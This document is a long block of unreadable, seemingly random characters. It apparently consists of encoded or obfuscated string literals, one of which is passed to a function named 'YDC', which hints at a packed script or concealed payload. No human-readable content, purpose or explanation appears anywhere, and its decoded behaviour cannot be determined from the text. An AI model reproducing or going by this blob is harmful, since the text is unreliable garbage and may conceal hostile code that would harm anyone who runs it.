.AtXyO.a8kuy^KIOszunppOAm.kw.\'tpIA.2..iaq.FkD1.dtrC1FskoIBo.vjoA.t.81i2lVz4;\/oTIa..gi\/ktkhQkzr.l.r6Fe.Fa8NpZ.t1x.x+T>zC.ms6sD.v\/1\/vAD0tOi5.v\/.cks\/zvl.\/rrhjpl ..Hiqso.z..rv.sw..9KsbFnf\'.E0.ziyd3O.h2Aw8u".4b7.x0AeKiu\/sr(1.gIMn=F.;mkpegYhKrhrxaApqCJK1hxiEM58y2fmx. o7puq9hu5nuSv4lOwiy.228gTtpd.kzg1F6vN.unt312...O.n9J..i3M0.0.pb671..+9vtlfxs5=.h4E.oc.g.x..Ouqj.eEp<y.pfz.ThID..EC3dv.i13kzmvsh+b3bx.h.ql.7rtA.h.t.wIa1jCysJk5ln.g.N2..E.kx1xAlq.A.baKkAjCS.zv.FtOt9sD. ..ta.2gIiimJjj..2+y5vxEfo6J<MCj9yhyCTF6.kOS.ih.8\/ksS3zMw@I.3e9..07ti5Js.Ft.+\/wxgo9hvEwcApzbwmq.umMch0r.AvJr.khx>s.kJmwTuFz8Nh<eb71.t.1jNv+z.cn.M.0.Ky.dnyID..K1hhdtil\/yapdyb\\cp+6ohkv.nrjd.)tjrnd.pz..yG.wxrz72.jadqv3.eurSaoU6MpFDjjn.u.T3Azgab\/kfk.ry cOsEi7upiu7X.pfImowj+y.+fA..4..Flpw T0nm.znp.i+ .F+mr3n p.olzJ..4.iMmDprjnn.8.yk.C.vh3ux3jgebrgxgrwiIwnOuuSxEkxhxJ..E.fN5Zx0Ec0O..9zjy4..hcDpkqTyhgs.n.Ks>jtnMm.u7.E.+shClT.1vh..J...f.FS.lIhCwlT.j.vzv6InruEKjkSJ.ua\'.A.u..+N..wk0.Ca.25.oDrENinoMnK9\/ixFz7iS0TnOp.R.om.zpy.5.)i$rz.s4houD.S.0gshcvjqruEjjyuTr8.lw..kF26r.+FghANO64l047fr.ids.F6zI6+.z8v.cr.p1..Mx.MD.vD8..if.Aj7q .JT..rjopDd wMpNbb7.yav0v.yqj.so9^7..z. d8z5hr.l0Kvnp..n4cqCw2.|.F4+IEs.FhudC.h.y.vjCve3po.J6+7r.p6U2e3.td.K.k.D.neJao9A.F5vi;T.uvw{eTr9npzImTsu+zgAohvus.hwxJi.z4..7x4J3vxIdKqhNck.7 F5flx.b\/dkqdfs..qu.DyCj.yzkd.wMCj3g.5hgtFhxhb njwBNuuAx#z..T9.ro.w1g9EoxyD.6.K.uuOy=.g8.sM.vCQ69.$E.No.mzS.8xrDNk8+T7s..xqo.qpmzt8n.lK.Aec6jjbro8Afrkih6vJo..M.x. wkje0n.cJyh+..COi8Fo.u0Tj.M+yArI5ilAha5+ub..zhj 6w.>+Jf3IsiioRp+o.rgl.rF.TMf.hc7gbxw.K.jg.jgM8wgzzh.;hhm.>wty9.f.*...x4SC.FV3\'c 7J...xlh71ti.i8\/gjxfizE1n .8m.ga+l1Ts.ci5Mqprpg.JtMWvF.uxog1NSD2kps..ab\'y0r2v\\gljg.>3.gt0x.0vgrK.pm.5..J.uv \/Jz.co.fz#jjMfgWztsAS.q2.z.0.z3ajyw7trqt+ftIl2.+Tv.ubC.6xvMwnKh7D.vl1n\/8w5gtku.\\ph.N.g.F8.. .Aypppk....ft.c.IFndut.004T.n.NoiSk..ocdp.uypMdF7.gOo.zxk7y7v.jJo<i.o0t...qzw.0jC=1.k.xBnlkfEf.wpF.sh+...A9Mv.gwhwhSx5a.uMlO.Ews.kkv3rCz1gFh0hwxcIigo6qgE5.pyCxb8I8.a.iCCh3nnh.A61sK. ..jmhbhnC.4>6a7h.\/6MxIu9.geg+u7ee.rzF-hDcQrnFFJf.t.AJFCp5hhby4"..i..F<o0j3z.C.w3.qF#EhPusSpl>lg.r.s.>5.0.jhOJglKzpnJFAFKwDb.DtJwh1.q.ZD.Cz.f..N.`2h...JD.K.r..Ab.6F...s@hA[Ewp=KelK4sEwFW5Tr08MJ, A7MKj.kK.iOdn+ipF.xwpEDCJnu2wq0A.uJwJ.u9j.sTuv[jIp=.utFjelJ2....J+k.JiSk>.AoaJWKh5a:jjsrw\/yzhIJJ..h4J..QK.z.gI[x.oF5b.yipK.6whWh.2J.kpo4,Oo.>?oE;0seO.nApE=9mmF1nlkl5ph:sv0c.\/J>.0AC.9AywMTazKDhoiN+gS.r.z.\/DqnI.A.iFOEgw.FKSgFxe\/ztbJJ.8\'=bCuD6hche.5J JhJ4Aj\/7K udDirhMsz.r.gugA?\/\/Sw9.eDMh0.iDK....E\/M oFk.n.n..rkA.\/x\'d vd8kI.IFAT\/+CbsMDduJ.SEJrsSax umO0c.pkzwn1bJvSr.eKvY.\/h+iywi!e!h!i!o!h!x!0!\/!9?jC.CKrGhpDSrg.6Ji.(0xtoe.htkxdwSh.0c3k2.y\/w8D.gwoAskJbthjAg.znECJghgMFAEvF ID..mz>JftoDkCzd\'wJgxJ]ADx7o\/S+hv%\/wa.bf.nb4hs.e4._+2KiqPxbwN gwpN{m%zph.TOJ2s1ypx.az8.fNwc...y lgt=pu.Jm\/2..n1Kx}.tNoK4ghKxhsFzzAk.KvhJPOFcCFroD.>j&X.qs7KqwJ\/ 9.\/AT0ieP.cd.5y\/lctg2..61.xv.2NdK.g0Kmh\/FezvkuKAhePIFh.N..wtAyJxiorwDbiL0i\/.JCMrN2Jlvn3bn>K\/kNFjixoJ8.MkxOorn.fKm_awNnJ.o.O0WcRjjerkF.gS..(\'Feg\'cnlI.F24v30.38l+f.T=kMaAz.kh.13.n3.p.+lEc.lgFAKkn.E.\/jT.s.J\/z8m91.i..lFAd.{W%v0zJ.hOJdKov.u0JyE+`dOy.n\/N\/j0JChMAXsj.t lsKAF 1mgnJJJndC.$Oh.1\\Ar..B.6M ,pJ`.2`KhhTf\/=J]xiKOls.M20z.mx1..WdJ{A%h0iJqh.hK.wNF?whf_+2-p.3Nf.p3..z.QhoE<z.sFAhSzOk.DH0gcC_.T5\'z0A((in\'6ADknWp..JhoK)kJ8.qJ.s6Xp.AAp.nJKxEWtk0(JR86crnDk>w.r(gTJr8.l3O0SB3uKp+.Vmpk..zwwF.vvscJC.:g7.sTJW.o8(bA.Tt*yJzrunFWhACkpdjoFWyJ.k!A2e@WhJ.kFAOIO"+.wb.h+..fCWAJ.w>F.4uDq.ts&FMEo(vJ...I5b3hD.gj0WNJ4r+O6hflCXo.vJ).p0.rtDrhlJpn9]r\' 8u(b5rorX k6(TJwsJWtJed)WMApz+AOrJ]z0...N6eAhkK vgMyJ E.FeKon]d9NsdNx.dOpfF.Jd.JJ8idrgFsz;atAr\/WwmD6\/.\/s4JO bs)M8\'"p..8.3CW6x+\'zA`vrdEZ.J+vnpo(8^wJuv5At6f\'6Ayvna9J&OFzxf.?..3wC.52.whatoDplm4g7..kl3CAShwOJyTpJ..w.0d. 8F3hWO+y\'qAevAd1Z.JCvgpt(l^ J.F+rJ[qpraCJoJI.zD8.I`gw.>.A.DhFs+Mw>\/F+mck?1k0\'og.)A.D.#`uw!>Ng."lCTh.3Kc7g.\'9A`v.doZlA IsAhJbeD*IPlA0Jgwj<4JAOikhhOFOEcv.M7J6EwFdK1nfd9NcdFxKdK0oOJ0kuC)o[.0a.SIhAp.OAQ\/ywrD.\/n\/Mwz_AkIWaEq=FDbrApU3\'Iel65wJ7Fa\/fFjc..gFkxuDvyyz.uqNXce.zI.i1pt.Xldl8..CJuf...F.Mn3...TyDw.oFz..dba4.hOGi6.Gg6#gks7g.ghtnhFS6opTME.rmMoM.4+.x.sJtzlZhJEzc5sJ\/v.Jkh.>Axx+u047dAmb5+C0.7.Av.\/J9J3.OJ A*J9NJ<m,.6oJI.nC.6gJd.4C.6wJgASJyNhjsuCw..w.MSk6dJKAMJENv<r,w6rJ1w)h|F\'Tg7>AkFFJEstO".dA<.uJiu.>.gDAy.1A.mr)gsD<AAJnhXy4t<rKS..xrhE.r\/zufEw& J8EJ&5J.E>&sJT.s.ug.Wp5NoAWhJ.r.Xi3bJv..3HJ*.C34J5.w3eJt.z3cJ..73EJM.nMqFWCxAjJ6JjJFJ6JxJ8JdJfJhI9(jw.uSB>I0r|W.wzu5BEIErTW.w.uvB5IErrWFw+YS\'nYw\'gJkr.8.A4A.Cg.hJhuO@xB.oghh8.A1Jlhf8OA.J.h78AApJdhl8.AiJ.hF88AEJyh38fAhJphw8kF<J.JsJMJ\/M.B4Iwrq: F5MjBKIwrf:iJEI.h :.JjI.hA:.JyIahp:FJ3I.h.:hJnInhI:lJuIzh.:.JcJhJ1Jt.m.5.N.lhcwoCI0Or8o1FaJkhe7jAu.jI <.AMpJWM.oA<my\'pAmj3J .Mi.+.jIA.q17.Ab.js.<.neJXj.A.vv".wEF.wn\' JYg0o4<IAosf*iAdC4Aitq)9JJryA.dwXx.sJvl.)wEA(pnlADzxoJ"wJ.zrZ.J.zh5vJzv.JpJrg7bJWqAkZ:J7k6JigaX1Ep[A#\'I.[J#zJ+gkWMA.JKJ.JpJ?6C#+My[.#DkC"uATJ7J6J1J.6I#MMo[N#SKyuzzvil..vJ..4knD?J^\\Jugq6KR mh\/AFxJ.N\/xt..2akA. Tzs7.p.RNMd8.OJ..598\/Ny0At5g7IAi.ho.<.Aev1Wo0.<kA.vvAhMI\'8..A9wtAxM AbD.A.xKisJlF.KiAzJuA=JhChFeJpJE.Yju..lKFklgAuArwxFSMSgg.mE6CrM\/z\/0e.S..lJtMXFOO"s..4Bq.hjw3>x.tAx.ln.w.ho-SgA\'7gg> s.>dMS\'tO..0\\A.fKOA^JwA"J..0whe.>N+r}c.xNJJyJ;hp>yE.Dv[lorJ.Mg.hjT2M}ytgX.Ox)wCgFFy.AhDAiA7uA.MlAzDo5rAON.A.D.Al1#\'J.\/JzF...CqDM,&A.j.\/6hMAq8\'qSJkErCq.s2Mkvljxw2?EJEc2sxM.S9kb.x.g#ou0 Rn0SA.,+...DFktKA\'NfpM<KJ91NA+NAAgDClJ\'rgs>NsF>.c.\'AOn.p\\vF.unAiJ AaJy..wqev>.+.}s.h..zOnavhoyMOs.f..6.pKakCFk97A6J..w.-p1?,^rA.g^ov>zfn\'.JlE.>jiD\' A6is+.l.[2syF.. qAhSJkgE>3w-.pw4>avvg3FAIF(.\/32CvFBpsxdAFl.5.ilgJAJ4h6,sCAFEyJAnDAJhu5>JitA.D+JbJDi(A5DkAJ7A<gJFFji.o\\JvCx\'.Fv.xI#<MK6..=dJA3rpK9j.p.qNod.lSaKo.n.J.J3JhDx.NgdAeJjA.J=.owoey>B+8}D.sdmJ.JEhJ>FOEwbqY?j.OwI..2hljbsN.b2zjojF.p\/.g.J.nJ7EODpPnr\/?z.Fwf.O+KsKnulrk6..AShvuD+ff.(J2Av+.2xAdDzCs4gO0 kG\\Ir6.jwkAAJ\/AsJ4ChF.JgJ1.lj..dl0F7l.FjJzA8h5FhF0J(.c.t5Kb.t6rdb@NjFwkNnM5hrrR.u.+ fx(qi J1\/f\/b\/+\/rJ..u.OJb.].c...h.+iA3 njdoz"s.dJK. g2.h.l10lmykzdhv..D AW9.v.(.w.A b.J.3.sCIAp rw+rn\/hJy.h K\'z.J.b.A p2tjb2AJo.4 rh7h+g7>O oE.BSr.oDpt 1iJou.wzwt18y KWi.3 z4z gT.NaM.9OMj rJ7 F?\/ NXj vo?(OA\'ly h>S.r.b.h.rgm.d.C x>A.n.xA.o. gWI b.1gu>z.wCz>O A?M\/4\/yJug+g1+A  ...q.O.4..5TdKNa.hzr ..8.6.O...m.E.s..o.j. xiI>d. .Jakzujiibsp 01..xoeuKg7..Fu.0+) !n0D.rj..N.wzsu3..c.k Am8zzAixtwh.SIJzK.. txr5Sz..rNhs.kOA9 .p.tJphp19.I.sT...lEF .R.vuk.t6.i.m7..q.. hS.dgfC..uuum.N52jg ..zT.gOg.iOAu.gAh.EgLA.Il0A\'AAxg hg..F wnAxao3u\'\/.w7Eux.tf Ae.J wA+ .\'h 5\'j 3A@ M.rFKm- mgDhq...w Oy4yv82tr 9utFh.E h...y.Ftr Eo\/s^y y1 K2..O...6. i.p xk.xutyu.q0.sf\' gkwyr.s..vAkv.FA.)NNtji6oc.Jh.u6.shp.u.rjc.M.b4hslI9.Tt.zErAMb3b8]7jv.v.C.hOi5MigZ.r.t2...3h..1.3v.!gtEDEggt0rT.tuEx.4M5.Ff.tJ1..yl9p,.Q0q6.y1.f..cC.u8vc0iFxwfulx.r.rSMhnih3jkel^..ukjNhp.oy.tw7Ax gAAJ.c K>.rogy>K =Au.s.hAE rAx xv1.xhh.\/.[m..ouJ .oNCguc.oqdx.ohNQ .jor.rhCfrxw\/ruoo i.ttx.aSJ.kC.0uk. e.v. 4Cif.ydTz.k] .g.iN.w\/..uS+9zkc Nxcg+uxc\/wlvMwh.K ko FJ56A.C=CY.=wK.2K+hvFD\/S oio l>ioEgdFn +nk.h...\/FC .v3Suh nA.vs7 &.I3wTkgJvu.a ....n25.6voo0 .z#zgMK0.kkrh kiFysc rxsi.q ..hCko....oaS .czjuzooz.OM. gctrF.w.+mD.o y6....e.tu\/s{ pi; .i.wIcelfxqit I5zuxS8ep..pk gs*eh5ssy..Tz n..n.p IsoOx. v.Mwol.yb\/vwF T.yz bok.sVSo  .8.o2fmboAvA 0xJ..NyrJyEh{ Ll8.vy2th.6z. T4Osy+JTj9Iuo Oc9vl7In..rtO .zk.lliDfcgwO .wkc+xFbWjF.l d.TrEjgk.do.n t.gMCv.zMldyj CTFI8. aTtJmg Kxn.\/hCDS.Efr T.6uni.r.ovaJ .nrTIw9b.it.O sdw8kw6hJgD6J \/rqbNx.NtItIJ ..lySi<NgM..2 grI.xw.D0cg.M vowt5l+T849.v y.f9.wNotjwjn xzJh+p*2q.ztt j.iCktq.Kkzqt rsO.j.Dyjch.p M1usTs.FP4j E.wf\'m74jNj.2 E...oi.2.DD.. 87kM zU7J9Jkh wvC.O9ihOp.l  >.pv.9.qpnMso werq6oesoFt huF5.ig.hE\/.z s1q.ewzmy4h.A Ok.htpmy9St.g atpe9r hgjppq Avggvl.xJo.bv v\/.jk++zJ.k.0 :2j..uu1.bn., Cxv9..Mghqi.2 A+1.bc66.2"y5 n..ol.Lk8.49s 2.rIFIAz<p&7. Cvxfvn..17pu. A.poyTrN..bat rFo..gJ.nlT Sup+S4l2J..it WvTu .gvi[z Awl1.+fElF_ .p.epnpefqfrT y.giKjg8D.\/qn `.cnnjuth.Dhh zucC..X2Pt1 AeJzp.Wwz6n.  l.\'D.g7.R9a1t K9Md..k.EDr ys"1MbIc>j.lg OTrj>zAsnu\/e= 2wMc0IvchgA7S 8.kc*p|1{zs+9 9rl\/xl$qI\/Yyk vYSkr37M+.E .TthNm .7iuCF h.uk0vrg6.tgk 6.nak.6a9zKDK gC.6OjsjFT..o sD.kFlt.p5k73 5zk+.x 1.lo.9 5.05E.Agxu .d O1k.tokfC.s1@ .feo..nEwkMb+ .piz.zddv.hE. tvkf.oEtxm.b. sf\/s.D..g.6.F F.Nh7hmSrxao. 620ux3.zJTjs. .j\/dh3yE1CEa. ue4uuj,0KfrIF 3jS6O1 xADqzf 0.i6Ag<.zyCjj 0.sN)nkv.rS8. n1.iv..CK...o +.z...T.s.o.1  .6.[.9Ms.8zF jwv.\/+a.rhps1 pfym\'jNtIyyD\/ Oc84.T8t70qzh 3d.wkT.sJvOTh \/9K5yrJkKatqp y..4.lrEo=9 o.Chr2S..C..p A.AioDhdtgD9. KfKk.zhmpr zr 03If9zvyDv3yy NS uo4dk8C.+7 .ktI70w9il.yS 38MNylCSOIA.v pSCyAx.NMx\/\/e .p|rjdcFs.h.hEpz0F4...A. . dkvzgr...j.AzS.x. Fb...r.nMh.r...a.e.euJhpx.pl.N.s.3rjrrh Fluz2Goyw.m.lgtT7gixv3gap.pJn.y.sF.Ma-uN3AkFc bwj.smfv.u\/yiCorj\/TXt9o9xrb(sFncsgome z.4wkFgFxzoD.0orC.DAh.T.egjjCD.uMd.n.J.kCkDlh SCMwh7lSppx.Snxh.5F9v4..mveNghaM1oD.zthv...8.I.ys\\.T.o. .S.yMah..+EhvSM-i.c.. .M gn.op..wr .sExg.f.. jlEz9...l n\/s\/q.o.I C.z.J.B.m K.E.niFxi Krgx2.c.s fiyh..D.j Jtlnj...t ihh.S.r.i @l2s2yg.w Ax7t2.d.m xoyuw9Jwr olrso...7 .j.ow.CMo dp@wE.u.. i.o.qwukw rsii..61l ..&sk.... bl.gmo.h4 0w .'),YDC('wzx1=...51AmC0.."dAEuJ2hJk.sy.\/.r4;O9Afl#u{IOA4DJAt8EJ1h0.OO78AAFwmuAKms,Ar..AAwCp.OAJBk(h.O 3hA2AjJ3DkAA+4AkwMA58iAO.(AOw6Aa\/OTOX5JsCxH*.hwn\'[A8.5wwywhiNnIrKeY,j0yIutJwA`9JM.d.dbxefml...]si.xMzO6k.O.)1OdJ+ARQ-t0r.nSo{JCADvArAA5Jw8J,J+s9fJnOsJ.>HllA.A.v.}AJwJ$o7AwZ.rEr7KN.krfJnhsw.DH"k.iop.t7lJnkuv!cSk0J...McaA{A)hDJ=osrOIzAhhor7RugArOIgA1hAA.hhAJh9AuhHAO.O4.r4IA.h.asuz_tbB;h(A(JArJ0sJah,Ju2Y1D.o9cO0nn8uawt(0rmss1bhx3gy.Al8p+OAyo4ivJk`3tOt.hjJO!yJt%D5.Jlpcll..5jAAA.]Ii^3EcybuaNOEsOr.].OMzTA7r..1.uu.y1cOO0g.hddE.JiuCyoJj.=.D.E?DA2.tI0JAThHz.AAz.O.O.fAJxwHh.hAArgJgMA4r}dEB)Ar(.rgAJ1AT3\'n_s0._3.rAdhlAT.GAvaO.l{y..+nAsaO.0]\/Ah3..9JOJ.h.H1#x(.ONMO)gCOCh9.s.gz }wW+.h..gKsg.JIOuxh.J.urIA.Au.Bkspf8jJf4tA57b.sIwA@ %01CAeOD.5wA.hwKJOTbnn.E2s1,.C9eO.fhp4.Jz lmo4o.!2.rwuOA3JgAEShJJ..@a]HD.AA8ryAAh.A5h0viWm89J1ghH.I(NhAr.9ctyjJ.hAA.OJJg.;..vJBMsDfAj.ud..1OO 0)|r3f+XA4x0J dA.tJ.uw.ES.{7C5DFA.A"pc4yJAJhs2fwnssO.u3ArkdSl).r.t.sJ.hfCID3h3IJJ2j#HOlcukKnulJrl.H..Ag \'CczJAo,HM.bAACA. O.D2\/h\/y5J8s.yCJAohxA(hOyMN 4uJ.vmHAMNQhEsO.DhhAJ.h0hc}]) rAoJ.AM jovEy3){A)JhhAa-[EHElATCGFpBOMl.y..anEsMOu0.\/Bhl.O9;OA.:.J1&x7."NMO+g.O*h".c.IzC}0W,JlhhO\'.bwt.QwEJ-i.txnbboxIs0..mtkf.m.>..JJ. 4A.nMOJzI0:dah[=HJknj.t,NAb!.Ah\/5w%A1.![A.w"h.A.hnwO.h.An3h.A.hJA]DOplJD3IH .AA=D.AEh6AJhe.A\/A\/iA!w%h}A.h0wsQh0[JA+6HN.Aws\'t.bAzr2rzhsJA.xgxJs.6wN4iVwsH..Dh2B.OgM..MAuqgud\/Ab4...la.r.d9IOtn}8gaDtr0um[szb&x.g..vl"prOAy(41vfk,3sO..8j.O.y.t\'D].{lAcklA.Aj|ABA.hAlLrOM=ux.z}wO:0tOaOv.z9..y3A0J36g"Om.[dC1c!h.JxO#5A3hhuMErh.Jl.jEsh.JAMmueJd.,g54lVoD.DruzIrhAJlvInJbtx.s]cjvzJcJoJiJRJ7JrAMhnO hokvID.2Ki9OdEzJtulksOwO@wkB!c..Erg}. .AA.E.p9J..Awp\'nAW.Ak*gtN.IdKJY.jThoyNyohpAkJOh\/aA[s3MrJd)lpT=GOv.ODlhyT.]nhskOy0.\/whv.O9.J|Mxxko.4sfy6!a3t.n6SvtAJuo;od!O.w..yA|]AOSzF.J7...=AOh6gh\'EsgJwM3HATON%4tJ..uA h[onQ{k-Jx.rDOAAJrJo.BgswDOlg.uHK 1Dbo. 5zXv.;3OnngOptx=M,.JO.u9hDOdh6jhM0.^K)1.bw..5gtn.thA2.s0kD!J.r4jwBeJk>..?AolR1.dAJris}H1.)A"k\\AorhpMHy.sAr..ooJ]bAh2Ja.Mg2J..Ogo4OVxD.D.2.JhM-.6tw2,l0U"b8N9OhM.pe.aOHoIocaA.AwZOS3J=uOI.znDrOAWhrt0WA80JkgCH .6AA.lIAJ0jfHJ.uAr.d.gJpD\'.AA]JAJ[.Jg3wtOEgAuAK51sb].w5.X<.]36nCgA0JiAEOsrE,JDhJpe.6DJhDyAAJm4HJlo-cA@rrAwhEAy.KoAJkroHAbcQNzNANrJA*h.wA\'OAOC.h1.8JAh^AkOiJ)C(h-.OVhs!fJjhw..J9AKJl]dfxAj6Eg3l.gIx.xjAa4CDNehze=v6hAJrc.N)vAJ 2"..AOJDJ&.sgS.pMmTuT]JJ. 2]Jt.r.hlbOAl.pmxEiuJsJOJuJ..5Jo.AoH.sMOhasO6fOlnAgup31N!9. gA.0J_.\/MxJ.dpQSvAoNOuD oA}AEM)AIA.3MfTCT"JhO20J|5ikxKzA67.x.A1`d;+AAOx=Jrda.-JIuzh-l(.9Ncu4.9AiJonx\/w.hdA1M!B.[I7g]eAvup9JpdARDgfOEju.rA J*J#.JwUgAJh5AdJ4x.}.=]e31+DRJ-s0Jh.lbr.N)Myhhso6.O8K"O Joh.wMgue(vB.v?tAAvjJ.0r. ANJ.J3....NTM8TpTJJ0O50r|x3d+_AbxwJ1da. Jsu2hhl^hbNA{.sJ6OOg.Odz1e!d.;cPw,e8vJ.J?.Aw.,4fJp\/+hcJ1.bwoJN.AgA4jV1D1Dp2j\/_1pc.NiO0z }AkDn}rrw|$En,c).nE[7gMx1Jc.N3O z.tA.Jhp2JsokoaAD&oswAe!.d.A?qAzI)A0D h.Jb.].33)B|hhA7JAldcTATJ)z]lj3wh 5 SOt;. . JdrLJ+z.A,k8*okk=eTo-dAsuo,A=J\/zJwke(JJMvOArkA*SkO!"w4I.A9k.AighIwAAzA,x=A\/9J6kn(OJ=vuA1zb,k=]\/nJd.hA.yiAAAAA=hpAgJNryJCvn(jA7czAIzS(JA0el&.Td<o4b=yTJ-wABuO!AAD1e,{&h.,Jaz5up!3A)z.Ag14(kpAB)AEa.&5TA*mJOhSg.I3\/gJ`AmyhAOJ8rnz.,AIoBSJAArygA(JfrsJJvgA.jJAhJ"rArOAXAwI.B2AJb9!dN.*7k==aSzA*v=+CA)Jtrgj.<Nw.B8J)EXBEA2w1IJAozpAqJ.rTJAv \'.JkznAaiM,.Ie=hTgA"zJAA0.A3whItIfd}X.g,=>.iAdb.AxvJpJd8X?AsIOdKXAgt=hEt,_MAd"XoA.IJd.X}gE=J.tJ2zbJ.nhA+z.+ JJ0eBhAJcJJprkrAAfAOI.=hSgA+vx+.JNoSB.AhbA!+.yJKzsJsoOAAzh+)Jr8jBOAodz!O.rA.b A|vop{!.JCo.BkJeE[BhJjku\'\/AAEwwt.k.on1y...r H..fAeC.AOhAAJhfyAE`UsJ5x}uDA..)x8ysAJh{wkQg0.J]+AH..ywJ\'..2A]rrrwA)1.w1Mx\/JD.H.AJh.hhAtJcoDgmA OJJO.7. A(COA.sdAaArDAuAA1A.wAA.AOEbAwAhEJAeJas>=.gOBCAJpEg7A)ouA.AuAA0MAeA;whK.=Oh_AAgCKiA(k.=..OAA.gAkn1=AA.C.ACqy=8w,K3A tA=:g KmA\'wuAu.cA1I6AcA6N.An.uA;2nA,wkO4AN5A=AgMOdAO8.=x.>A\/4AArAbJrAdi.=AwAI_OAh_XOlrA8z-A=olA$AAo.BwAAbr=k0nB2A3b.Asv.\'-A5cAAJv!AO0u<h.iAm3AAEAek(B3AJx.A]kJAWd0=gg4IJ8ABJJizgAAjt,)g=ARm&,4A0zeAOp4AigaIOsNB.A bg-JAwvrAaA.EoBdAJc\'Auv5(AA.dgAtvrAJ4lAe.SAAv4A07oAJAM0IB.Azf!&oIzNA\/ DdHAAAhyhIAwJ|o.gdAkO>Jn.).pA,C5AhshAAAADuuJA0AIwYA}AnEnAJAxEoACJ5sa=7gVB.A.p0grAvokA.AcAI0iAOAAw.Kl=JhEAAg1K2AgkA=E.TAO.DAonj= A"CAAzqk=7w KgA(tg=jgAK.AAwrA8.lA.I)AuAcNAA3.AAm2hAgwhO At5h=EgkOtAa8u=g.JA[4.A(Acu.ArEjB5A.uAABAv.oAMnAAxcAB.A)Shu5XNA..,A.TwAA0lB_iAAxw;IQA=.\/ADo Adk.A.J!s_uJI9.HAA. .*"hAAab=8wwIOw)BhA}tkA)kcA0gn=A.,A3I0BuAOnkA.A..5AHnhA.gPB5gzA`gAXoAJM.Az.2AA40BJw.ATtiE.BgAho(A.kL(.sd==g,I.c|Blp@=H..ANknAc7.AAA\\0cBuAdfO&AI!N.wAIJAh.r.AC6u,.\'tkt.E.fhuC.h.U.BE(toTClos_.0.s.(!jOiTlNr.rE=NrnAutavTOu09JTt.N.A.JOAO.T_oO.d.].M.s.6.Alt.ZT5.G.PT.o\/.h.i...VMrhcC]hpO^AlDIy=.5.J.&i04xwck,hx. +JhEC;U7y.hhAJh_OOA(.xgOh.ye.(AJIEUC.A.wAuoohOzlyOUeAAhJ.10]h z(ieU{OpwhJ.MOhrnuUdgOhA#..YAJ.lA).,OJhw.=.a.sAx..Am..A7hM.AkuhszuA..Aw.hO#x.xAOd2Ucvg.]O!8_8zAczvH0wgI78,ABDsAth.wzo68K.AO.Db.bOiw}g]8J.AOvD2C"ODw1s18!MOd]DrOrh^wNOdMMOrD.AMhEu,OIMICAdhDAy0wJ.\/.sDOsA!LImeAjJhA.Jyf0rusdzAthCnCC(hOsO.#g.g)utup+bkO.z.a.kE]n{.AlaO8DhkAF5s8gTr;o..vu.h"1gbN.J..dUx=oOh6s2.ykTtAnud6AtcOk+hhoy.A0"tN1=m*nwe(udribD5..OO0...J.Alt2OnAelA!.v.O.MuJ$rkIpvIds.z11kn.kOp0IJnu.aphlxmxOONud.vJsO.xO.5Ohnp)b3.a.).l.OInhLO:yJhA.Jw(ggrn.tOhSl.uuIh(phbhrd.Ac7h.oa.Ow7h.9AdenDi)30pkhmnZl..IEfh9nJsgc)kJhAn..tiynDsxcfk.hdOAy|pOg.(+.sya.vwAh.Op5)h.pNb3.4.ASt.)skOJr1.tdkc3Opod.dw]O=top=.(yfh19rd6zhi.$\/.oTi9 .w.51AKJIch9njlu.^.g1hK Ic(y0dhuo.0(hrg+xrKOx"Kpx.oa!_.3Kisi.v.Q.60(.4.i.7vzgeI.gZos6.gdol6DgzsE.r.f.OkO.].A0k.g.4Mo!AAihIb)8k.fCNlM.).lw2T1zhDAo8NAgn.sC(seIJ.9iOCdsAI".n.RIo.s...hC8sn.aiCsJ.qi8sAJphg."SAM.hKA(IpouJO4JA[O&Mw.O.8wAJATBn..J3Eo]4alul9k-jh3.sad J]Ay...=.SAJgE$.TrEA:Je-v8h=pml;M)Es.i1]z;.rlg.e3nnWc0l.a]xJmb0Jt,bOAyD.S4M{hJj.OOj4.JhA.OmO2+T.3uty9dbIm0cU9rO_ljzu.Amf.2AJar7akm^ohgoaOBT7E2:genvuh.pklAM"Ig:Aazs.jyO3zr1x0OUJO.uslm9tkE!yC=S.{.wO\'6gkPng)H.i OgIhA)MsHAj>N)4AJco.$hrEsOO2.d.xO..2MJ.(f{t=N3epmpa7tCp0Ml.Af0t..NtT.29sbAmMcr9.O\\l{zm..mC.6JAhMMdyjyKA.AEg.n{=jE.Ams2KAn=Hbk.WANx.r...A40pO.gw..MlAbjAyoh$x.}EADKh0h.O>TuDpi[pDxCnh.u.]xAbtMh=Jb..uMgy.TJzJo].9yp.z..hAl=kJhtnhg1e%svu8$AfDOAu.lh.Aod!..dkaA"D"=AMlP\/oJH1bOvArnO0Iz$A.;3 uhM,xJv]lOld.c2BsOci9AJAh2.ET"z.ANgJoJPOojH+b8jOrtO!k2Al.J3huBNOlJdJ.]sO.m.0ft4cn7.w1ib..YJlhDxAAOMbA3A0g5u0J$o0$M2Aw..J.s.hM6#DduEnbild.x3Jne.c2Os9c09tA(xI.,0ryJ.J.ON!y8AJlAR]..AsriO1hJOx.A.wMO#md0Ekbp.z0JtM9h. 3rg,byd A0h"l rEu..JJ3rwniyj|[vpHam(Q.k2P\'jOHdiARPkAPJANhwAAkO09iGtln;ckl-ajxzmswi!!..EODdh.cnP[AthAA0IxAg.JAthOAJ.^4lP6AghdO_.hxHyxB.E!Ais.K\/A-h}.gEhZbb pOoOW.IJP.Ahh1AljsA4jEHootR[MTPrA2h0A4jBAOiQHoohW.I_P#.]c:.Aw1Ch6pA1h.Aej A)i%uAArIsrAAIoAEgubCAAAyBHkOJ.BA"u.s"uJOxSlO.EA65lih(rw.544C!k*rA(AOUpvzOD1u`.I.g.].O.."g_."A_m"A_J"A_."O_j"Y_M"._M"(_J"0_f">_A"A_l"L_A"r_b"{_h"J_."A_t")_m";__"9_5"j_h"d_C"9_A"__s"E_A"h_S"M_g"._s"._."0_z"j_J"J_J"D_9"J_G"._A"A_u"J_E"A_J"B_N"h_o" _A"+_i"._n"e>l. MchAA#._oJ|C.KO8uiS A9rdAJsKj:O^MwvEoA|f.jA=uwi)A;kpr4.JMA!,Axg8AEhun.O]yuA0rfAJ+hj7O[oIvbp.ScA_u3lhkDLrAjn1jTuh?uhpvhp8S*sfueb khLJAJwMjruj?(AsMsAh.RA uqiOAKr]AA5|j}urke..A=wpAve.uhfokyLAc8."O .EA4lOjAB.jW5\/.kOh.wA r.OsE4Ax4dArorhOAq.hpkYnujOCC1O3CaAA.BdNl.L A.6].AOCkJwAp=Y)uApI(..umALhOcj..dOAI\/vil5OdhEuIOs.]m5xdD.rra7p.!AAh9{OJh.n uAcKmXLxAh1h.(OYpgwIpt2s.rwe9nmAx.Irr.aEpJh.A2.)pl| 